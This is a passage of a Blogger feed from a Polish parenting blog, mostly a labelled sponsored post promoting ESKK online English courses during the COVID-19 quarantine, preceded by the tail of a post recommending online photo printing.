jest w stanie zapamiętać wszystkich niesamowitych wydarzeń, które spotkały nas podczas wypoczynku. W tym celu powinniśmy robić jak najwięcej fotografii. Nad morzem, w górach, w zoo, na basenie, w hotelu- każde miejsce może być częścią naszych fantastycznych wspomnień. Jednak zdjęcia w formie elektronicznej możemy w łatwy sposób stracić. Często bowiem występują sytuacje, w której karta pamięci ulegnie uszkodzeniu lub przypadkowo nasze pociechy usuwają wszystkie dany z pamięci wewnętrznej urządzenia. Aby odpowiednio się zabezpieczyć, powinniśmy robić kopie zapasowe. Jednakże najlepszym rozwiązaniem jest \u003Ca href=\"https:\/\/www.cewe.pl\/zdjecia.html\"\u003Ewywoływanie zdjęć online\u003C\/a\u003E. Wystarczy przesłać zdjęcia z dysku na stronę, wybrać odpowiedni format i gotowe. Teraz pozostaje nam złożyć zamówienie i czekać na paczkę, aby cieszyć się pięknie wywołanymi zdjęciami.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/106326682263167517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/106326682263167517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/06\/zachowujemy-wspomnienia-z-szkolnych-lat.html","title":"Zachowujemy wspomnienia ze szkolnych lat"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUHQafQnk1Dxd1dA4EipzfnJqoyiKCAYW7cEI0k1EXglBi0isJuZzixayQluysQUzak01A3FRoe71Uuc7jugyX8FoJ24-ipW_BFcH2yFhL889ux7jR0yWH9IcwZ0os-zCoFmL8Sehejar\/s72-c\/IMG_20200601_160555.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5851820199780547790"},"published":{"$t":"2020-04-30T19:31:00.000+02:00"},"updated":{"$t":"2021-10-03T16:16:02.887+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Zostań w domu i naucz się języka z ESKK "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgZmZZvLAI7g5RXGehSOhpqBYQYRwLGZJGMRagN9qYKhUUYmWcg8fBD-Iq3aP3C37dDqvFM88RubriCFdBO9HLH2feIKKKmo-jTREMfEQXHny5I7LosvEILL-JnSEnXPfyaZWYB8IVRbo\/s1600\/ESKK_IMGP1911.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgZmZZvLAI7g5RXGehSOhpqBYQYRwLGZJGMRagN9qYKhUUYmWcg8fBD-Iq3aP3C37dDqvFM88RubriCFdBO9HLH2feIKKKmo-jTREMfEQXHny5I7LosvEILL-JnSEnXPfyaZWYB8IVRbo\/s1600\/ESKK_IMGP1911.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nKwarantanna to zdecydowanie trudny dla każdego z nas czas. Choć za oknem piękna pogoda, to nie możemy pozwolić sobie na wycieczki czy innego typu wyjazdy bądź spotkania ze znajomymi, które w normalnym życiu byłyby czymś zupełnie naturalnym.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nJedyne, co nam pozostaje, to cieszyć się z możliwości jakie mamy, czyli spędzać czas z najbliższymi na zabawach czy wspólnym oglądaniu filmów lub seriali. Ale co jeśli już najlepsze propozycje zostały obejrzane, a ulubione seriale odświeżone? Czy kolejny raz oglądanie tego samego ma jakiś większy sens?\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nCzym się zająć podczas kwarantanny? \u003C\/h4\u003E\nMyślę, że ten czas przymusowego pozostania w domu ma wiele zalet, jak choćby pozwala nam na zajęcie się czymś, co ciągle odkładane było w czasie. Porządki, drobne remonty, a może nauka i inwestycja w swoją przyszłość bez wychodzenia z domu? W moim wypadku był to świetny moment na zrobienie czegoś tylko dla siebie, bo przecież ja też jestem ważna i moja rola w życiu nie dotyczy tylko wychowania dzieci i dbania o porządek w domu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJestem przede wszystkim kobietą, która mimo, że pracuje w domu, to ma swoje plany na przyszłość nie tylko związane z zawodem, ale także z przyjemnościami czy podróżami, a to tego potrzeba dobrej komunikacji w obcym języku. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKtóregoś dnia, w przypływie nadmiaru wolnego czasu, zaczęłam więc coraz poważniej myśleć o tym, że powinnam wrócić do nauki języka angielskiego, bo przecież tyle lat przerwy robi jednak swoje. Choć lubiłam i nadal lubię oglądać filmy oryginalnie po angielsku i czytać zagraniczne strony, to jednak zauważyłam, że coraz więcej słówek zapominam i dlatego też powinnam zdecydować się na powrót do regularnej nauki, przez co zaczęłam zagłębiać się bardziej w temat kursów online.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nNauka języka w domu z ESKK\u003C\/h4\u003E\nSiedząc przy porannej kawie, postanowiłam poszukać w internecie możliwości, aby rozpocząć domową edukację związaną z językiem i tak trafiłam na znane wszystkim \u003Ca href=\"https:\/\/eskk.pl\/\"\u003E\u003Cb\u003EESKK\u003C\/b\u003E\u003C\/a\u003E. Choć z początku obawiałam się, czy uda mi się znaleźć czas na naukę podczas wychowania dzieci i pracy zdalnej, to zaryzykowałam i trwa to już 2 miesiąc. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNa stronie ESKK dostępnych jest obecnie 80 kursów z różnych dziedzin, co pozwoli każdemu na dopasowanie nie tylko poziomu nauczania, ale także specjalizacji. Dodatkowo możecie przetestować na sobie, czy taka forma zajęć Wam odpowiada. Kliknijcie \u003Ca href=\"https:\/\/eskk.pl\/landing\/kursy-online\/?utm_source=eskk\u0026amp;utm_medium=display\u0026amp;utm_campaign=7205-zaraz\"\u003E\u003Cb\u003E|TUTAJ|\u003C\/b\u003E\u003C\/a\u003E i wypróbujcie zupełnie ZA DARMO kursy językowe online na stronie ESKK.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDodatkowo chciałabym Wam jeszcze dać możliwość zakupu kursu online w promocyjnej cenie ( tylko 199 zł)- wystarczy zajrzeć \u003Ca href=\"http:\/\/eskk.pl\/promo\/7851\/\" target=\"_blank\"\u003Etutaj\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJeżeli chodzi o moje osobiste odczucia to jestem bardzo zadowolona z nauki online, ponieważ zaoszczędzam masę czasu (i pieniędzy) na dojazdy, a w czasie kwarantanny spowodowanej wirusem Covid-19 nie ma nic bezpieczniejszego, niż nauka w zaciszu domu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNajlepsze w tym wszystkim jest to, że to ja decyduję o tym, kiedy się uczę i jak długo czasu na to przeznaczam. Zdarza się, że jednego dnia mam tylko 15 minut na przyswojenie wiedzy, ale drugiego mogę sobie pozwolić na 60 minut pełnej nauki.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRg7ZToDStpapCxkTPaMZvjom8QWfpytoYj0QZXVHSe0Rr5inOdxwVuG-Bl9Rd1rsBNiRrkMXj4LurWFE7V9mAbxke4PkZHdZzvoki3Tx2DPdK0qqJH7E3BLvOuBHbNXP5VKf0kDjBlJ62\/s1600\/ESKK_IMGP1932.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRg7ZToDStpapCxkTPaMZvjom8QWfpytoYj0QZXVHSe0Rr5inOdxwVuG-Bl9Rd1rsBNiRrkMXj4LurWFE7V9mAbxke4PkZHdZzvoki3Tx2DPdK0qqJH7E3BLvOuBHbNXP5VKf0kDjBlJ62\/s1600\/ESKK_IMGP1932.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPonadto kursy językowe opracowane są z myślą o indywidualnym trybie nauczania, a sama nauka pozwala na szybkie i naturalne przyswajanie wiedzy. Poszczególne lekcje rozpisane są przede wszystkim przystępnym językiem, a zadania i dodatki oferowane w pakiecie z kursem pozwalają na utrwalenie wiedzy. \u003Cbr \/\u003E\nW moim przypadku zawsze miałam kłopot z odpowiednim dopasowaniem czasu. Po dokładnym zagłębieniu się w temat i spokojnym kilkukrotnym przeczytaniu, udało mi się dobrze zrozumieć zasady gramatyczne, co pozwoli mi na większą swobodność choćby podczas rozmowy. \u003Cbr \/\u003E\nSłuchanie wypowiedzi także odgrywa ważną rolę w nauce języka angielskiego. Dzięki słuchaniu lektorów i dialogów, jesteśmy w stanie wyłapać dużo więcej informacji, a przy okazji wsłuchać się w odpowiednią wymowę. To ważne przy kontakcie z obcokrajowcem, ponieważ warto wspomnieć, że niektóre znaczenia słów potrafią spłatać figla przy złej wymowie. \u003Cbr \/\u003E\nOdpowiednie dopasowywanie informacji na podstawie tekstu zwiększa także naszą znajomość słów oraz pozwala okiełznać gramatykę, która w większości przypadków sprawia trudności.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nJak wygląda kurs językowy w ESKK?\u003C\/h4\u003E\nSam kurs podzielony jest w zasadzie na 4 części. Pierwszym krokiem nauki języka obcego podczas kursów ESKK jest \u003Cb\u003Erozgrzewka (Warm-up)\u003C\/b\u003E. To nic innego jak wprowadzenie do właściwej lekcji poprzez zaznajomienie się z omawianą tematyką i zachęcenie do dalszej nauki. Bardzo często to właśnie od niej zależy powodzenie nauki, ponieważ pierwsze kilka minut naszej lekcji ma za zadanie nas maksymalnie zainteresować, zaangażować i sprawić, że będziemy chcieli brać w niej czynny udział.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOrle5s37zf84SiwSMR4x5BwyG_UZ5G8ZKl-a4Wh2KPMQ18JhL_IIZM7mALrAtr4cAWRH7UHBtCxS7-UJslg-1iqEP507MX9dG1j-NoruLQAD8nsUXjJq1qC5JF1JXJXVQqZN4j7qYg40\/s1600\/zadania.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1298\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOrle5s37zf84SiwSMR4x5BwyG_UZ5G8ZKl-a4Wh2KPMQ18JhL_IIZM7mALrAtr4cAWRH7UHBtCxS7-UJslg-1iqEP507MX9dG1j-NoruLQAD8nsUXjJq1qC5JF1JXJXVQqZN4j7qYg40\/s1600\/zadania.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nKolejnym krokiem jest\u003Cb\u003E część gramatyczna (Grammar lab)\u003C\/b\u003E i polega na odpowiednim dopasowaniu czasów do zdań lub dialogów. To świetna opcja na nauczenie się tego skomplikowanego procesu w domowym zaciszu, bez krępacji czy wzroku innych osób. Ja sama zmagałam się z tym bardzo długo, ale nie wstydzę się tego, bo nadal doskonalę swoje umiejętności w tym kierunku.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL9XFbRMpuLFAbBio2I4CfOTJwYliJejCNkpjEA_nD7w0iVbwiefSfMda5LWcgnflfhHr0lXqHhVu3C6dDQIz3W-MauxNdgxCX2yJ5cqlmhTOZbnMXeoWXaELzCFG6baQf8k3rReC2VUgA\/s1600\/Gramatyka+czasy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1398\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL9XFbRMpuLFAbBio2I4CfOTJwYliJejCNkpjEA_nD7w0iVbwiefSfMda5LWcgnflfhHr0lXqHhVu3C6dDQIz3W-MauxNdgxCX2yJ5cqlmhTOZbnMXeoWXaELzCFG6baQf8k3rReC2VUgA\/s1600\/Gramatyka+czasy.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_u4kht-HTXM1J8PxCbEUYszLJKtlXFraTa4PB1f7NizWtXz9pdOVmVi_EOo3j6-hMdciIyvFkxU32NCj3dCgbk-lHGkKZDBZb2Ifjzlyo1oIUUD2fOq4u9ypmdopLl-IoMv1qHBBin9d\/s1600\/Grammar+lab.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1301\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_u4kht-HTXM1J8PxCbEUYszLJKtlXFraTa4PB1f7NizWtXz9pdOVmVi_EOo3j6-hMdciIyvFkxU32NCj3dCgbk-lHGkKZDBZb2Ifjzlyo1oIUUD2fOq4u9ypmdopLl-IoMv1qHBBin9d\/s1600\/Grammar+lab.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPo nauce gramatyki czas na komunikację, czyli \u003Cb\u003Eczęść z dialogami (Communication)\u003C\/b\u003E. Myślę, że jest to świetna opcja dla tych, którzy mają problem ze zrozumieniem słów. Dzięki dialogom, uczymy się nie tylko poprawnej formy oraz czasu, ale także odpowiedniej wymowy, która jest niezwykle ważna. Mało tego, dialogi świetnie sprawdzają się, kiedy musimy przełamać barierę językową, a wiem, że wiele osób miewa z tym nadal ogromny problem. \u003Cbr \/\u003E\nWarto zaznaczyć, że każde wykonane zadanie w częściach naszego kursu, możemy samodzielnie sprawdzić czy przeanalizować jeśli popełnimy błąd. Do lekcji możemy również dowolnie wracać i je powtarzać, to bardzo ważny dla mnie atut tego kursu!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnzruBppywAivh9KdPifdlSK5D9XDCImlqyM6Ddy3XogpnYsicVwNtU9j_y7mHmKd7Fuqfcmv2wo6Wzyp3xwx6tb7Y9rGD7mWEzjYamw9OreSkvhDc-yTi1dwDg1UAxhEUSo7K8-baEMuq\/s1600\/communication.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1394\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnzruBppywAivh9KdPifdlSK5D9XDCImlqyM6Ddy3XogpnYsicVwNtU9j_y7mHmKd7Fuqfcmv2wo6Wzyp3xwx6tb7Y9rGD7mWEzjYamw9OreSkvhDc-yTi1dwDg1UAxhEUSo7K8-baEMuq\/s1600\/communication.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nKażdą z 40 lekcji kończy \u003Cb\u003Etest \u003C\/b\u003Eweryfikujący nasze umiejętności. To fantastyczna opcja na sprawdzenie naszej wiedzy i utrwalenia informacji, które zdobyliśmy podczas kursu. Poprawność wykonania zadań z pewnością przyniesie nam wiele radości, ale napotkane błędy również pozwolą nas skupić się na tym, co ważne.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv2rvqq7BQWGVZ7TXzA_-0bJ7jJ6OpeMCT46r1TkffXxYJhUL2E0YP0w-g3luQulmxGJ2bthqt4OM8jbGpvGveF4gPoa9Dyd9UW7OZ3uw3f__AHPe84TzsX9kz3m5hw03eS-T34JwVSaFP\/s1600\/test1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1348\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv2rvqq7BQWGVZ7TXzA_-0bJ7jJ6OpeMCT46r1TkffXxYJhUL2E0YP0w-g3luQulmxGJ2bthqt4OM8jbGpvGveF4gPoa9Dyd9UW7OZ3uw3f__AHPe84TzsX9kz3m5hw03eS-T34JwVSaFP\/s1600\/test1.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nKursy językowe ESKK posiadają szereg świetnych dodatków, które pozwalają na szybką i praktyczną naukę. \u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EAudiodbooki\u003C\/b\u003E zawierają nie tylko interesujące dialogi, ale także ćwiczenia czy skuteczne systemy powtórek. Z audiobookami opanowanie słówek czy zwrotów jest proste i szybkie, a słuchać je możemy wszędzie- w domowym zaciszu, samochodzie czy podczas sprzątania. Pakiet podzielony jest na 21 godzin profesjonalnych nagrań, co daje nam aż 40 lekcji i 2500 słów. Wszystkie zajęcia prowadzone są przez wykwalifikowanych native speakerów i lektorów, a sam dostęp ważny jest aż przez 2 lata. Dodatkowo w pakiecie dostępna jest także opieka nauczyciela, który w razie problemów jest do naszej dyspozycji. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMemoPlus\u003C\/b\u003E to nic innego jak nauka słówek. Podzielona jest na lekcje oraz dodatkowe części, które możemy wybierać w zależności od naszego czasu i chęci. To świetna metoda nauki, ponieważ oprócz prawidłowej wymowy uczymy się dodatkowo poprawnej pisowni. Po nauce możemy wypełnić test sprawdzający naszą wiedzę- jest to świetna opcja do przyswojenia i utrwalenia wiedzy.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggi2qfPTekAYfndneg31B4xv-4tPpjrPu6c0XLO2NvzNuxMWJ1t3KX9BVLDvVITJnZE2vX0Grv2ZahE5-FHDSUPaipJHqTuJgWGuTc8c-QaQKXzCJI_kAUFXk4yVHE4dQXhPUAWKwyHbs\/s1600\/Test+s%25C5%2582%25C3%25B3wka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"493\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggi2qfPTekAYfndneg31B4xv-4tPpjrPu6c0XLO2NvzNuxMWJ1t3KX9BVLDvVITJnZE2vX0Grv2ZahE5-FHDSUPaipJHqTuJgWGuTc8c-QaQKXzCJI_kAUFXk4yVHE4dQXhPUAWKwyHbs\/s1600\/Test+s%25C5%2582%25C3%25B3wka.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EKonwersacje z lektorem\u003C\/b\u003E to dodatkowe możliwości nauki języka w domowym zaciszu. Połączenie odbywa się za pomocą Skype`a w dogodnym dla studenta terminie. Zaletą jest możliwość rozmowy, podczas której ćwiczymy poprawną wymowę oraz rozumienie ze słuchu. Plusem jest także efektywność nauki oraz przełamanie bariery językowej, która dla wielu jest wciąż dużym problemem nie tylko podczas zajęć z lektorem. Z konwersacji mogą korzystać także osoby początkujące, gdyż nauczyciel mówi po polsku. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EChat z lektorem\u003C\/b\u003E to świetna opcja na kontakt z osobą, która może nam wytłumaczyć trudniejsze zagadnienia. Odbywają się raz w miesiącu, a data i godzina podana jest na panelu studenta. Podczas czatu omawiane są konkretne zagadnienia, które są niezbędne w codziennym korzystaniu z języka. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EBiblioteczka\u003C\/b\u003E to również bardzo ciekawa opcja dostępna w panelu studenta. Dzięki odnośnikom do książek w języku angielskim szlifujemy zarówno słówka, ich znaczenie, a także odpowiedni zapis. Formaty książek dopasowane są na zarówno na czytniki, jak i zwykłe formaty tekstowe, które możemy odczytać na każdym komputerze czy tablecie. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EPraca domowa\u003C\/b\u003E to nic innego jak sprawdzian zdobytej przez nas wiedzy. Nie dość, że możemy wykonać ją w ramach utrwalenia tego, co przyswoiliśmy podczas lekcji, to także możemy sprawdzić z czym mamy problemy i ewentualnie wrócić do uzupełnienia braków. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ENagrania z native speakerem\u003C\/b\u003E zwane Don’t carry a Dictonary to niesamowity sposób na naukę języka podczas codziennych czynności. Filmiki fantastycznie pokazują poszczególne elementy codziennego życia, a także zagadnienia związane z innymi aspektami. Native speaker mówi przede wszystkim wolno i wyraźnie, co pozwala na dokładne zrozumienie słowa oraz prawidłową wymowę. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXmn1HFmLtW7ylBDlOabi79GKxsVAPFxfmrz4qy4FBGD_rWdWPErRvG2nC9714rsSWE1ng23zmkXzr4fmeIo46LsjQEV3aOBFpV9GD36JdE0bO16uR6nXf3_EnF3Krcy4ymDEMiZPMKpH\/s1600\/ESKK_IMG_20200428_105021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXmn1HFmLtW7ylBDlOabi79GKxsVAPFxfmrz4qy4FBGD_rWdWPErRvG2nC9714rsSWE1ng23zmkXzr4fmeIo46LsjQEV3aOBFpV9GD36JdE0bO16uR6nXf3_EnF3Krcy4ymDEMiZPMKpH\/s1600\/ESKK_IMG_20200428_105021.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EEgzaminy i certyfikaty\u003C\/b\u003E, które można uzyskać po skończeniu kursu to zdecydowanie plus na przyszłość. Z języka obcego możecie podejść do egzaminu i zdobyć certyfikat TELC, który jest honorowany przez pracodawców we wszystkich krajach Unii Europejskiej, co stwarza szansę szybszej i skuteczniejszej kariery zawodowej, ale przede wszystkim możliwość pełniejszego i świadomego uczestnictwa w życiu społecznym Europy i świata. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_eOlucDMZF7oMYxh0st4aoRgpWBSHFzwc9bA2j63BAf3wfhG7lCkfVZv0eZpsoNhfETtmP41fKw_dvRQy90aTYXaQv2d9vnx69G7Jqgf_g2o1-tGudNXLkVUw9hibA5-fQ39bMRLRj7ui\/s1600\/ESKK_IMGP1919.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_eOlucDMZF7oMYxh0st4aoRgpWBSHFzwc9bA2j63BAf3wfhG7lCkfVZv0eZpsoNhfETtmP41fKw_dvRQy90aTYXaQv2d9vnx69G7Jqgf_g2o1-tGudNXLkVUw9hibA5-fQ39bMRLRj7ui\/s1600\/ESKK_IMGP1919.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nUcz się efektywnie\u003C\/h4\u003E\nPamiętaj o kilku ważnych zasadach, dzięki którym szybko i przede wszystkim skutecznie nauczysz się języka.\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ESystematyczność \u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nJeśli chcesz nauczyć się dobrze języka, musisz uczyć się systematycznie, ale nie przesadzaj z długością nauki. Częste i krótkie dawki pozwolą zapamiętać więcej niż długotrwałe siedzenie nad nauką, a systematyczna nauka i powtarzalność zapewni maksymalne wyniki. \u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ERóżnorodność \u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nNie ma nic gorszego podczas nauki niż nuda oraz stres. Stres blokuje nasze funkcje do zapamiętywania i skutecznie nas rozprasza, natomiast nuda zabija radość z nowych umiejętności, dlatego ważne jest aby podczas przyswajania wiedzy wykorzystywać na zmianę 4 formy aktywności, czyli słuchanie, czytanie, mówienie oraz pisanie. Po tak zorganizowanej praktyce, efekty pojawiają się naprawdę szybko. \u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EBalans \u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nSamo wkuwanie słówek nie da zamierzonego efektu. Uzupełniaj go dodatkami w postaci rozmowy z drugim człowiekiem, np podczas konwersacji z lektorem czy choćby czytaniu w obcym języku - do tego celu wykorzystaj biblioteczkę w panelu studenta. Oprócz tego słuchaj ulubionych piosenek i oglądaj filmy w obcych językach... \u003Cbr \/\u003E\n... i przede wszystkim nie bój się popełniać błędów.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPamiętajcie, że nauka online to fantastyczna opcja dla każdego, kto chce nauczyć się języka obcego, a dodatkowe możliwości zawarte w pakiecie kursu zapewniają nie tylko pomoc, ale pełnią także funkcję testów.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5851820199780547790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5851820199780547790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/04\/zostan-w-domu-i-naucz-sie-jezyka-z-eskk.html","title":"Zostań w domu i naucz się języka z ESKK "}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgZmZZvLAI7g5RXGehSOhpqBYQYRwLGZJGMRagN9qYKhUUYmWcg8fBD-Iq3aP3C37dDqvFM88RubriCFdBO9HLH2feIKKKmo-jTREMfEQXHny5I7LosvEILL-JnSEnXPfyaZWYB8IVRbo\/s72-c\/ESKK_IMGP1911.jpg","height":"72","width":"72"}},{"id":{"$t":"tag: